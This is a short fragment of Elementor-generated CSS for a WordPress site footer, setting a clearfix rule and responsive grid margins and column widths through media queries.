.elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){ .elementor-8449 .elementor-element.elementor-element-087eafd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-8449 .elementor-element.elementor-element-b7c84ab{width:55.637%;}.elementor-8449 .elementor-element.elementor-element-de5873b{width:10.624%;}.elementor-8449 .elementor-element.elementor-element-82c26c9{width:40.789%;}.elementor-8449 .elementor-element.elementor-element-0b1edd5{width:59.209%;}.elementor-8449 .elementor-element.elementor-element-307a9b3e{width:100%;}}@media(max-width:767px){.elementor-8449 .elementor-element.elementor-element-ac01e7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;} .elementor-8449 .elementor-element.elementor-element-087eafd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}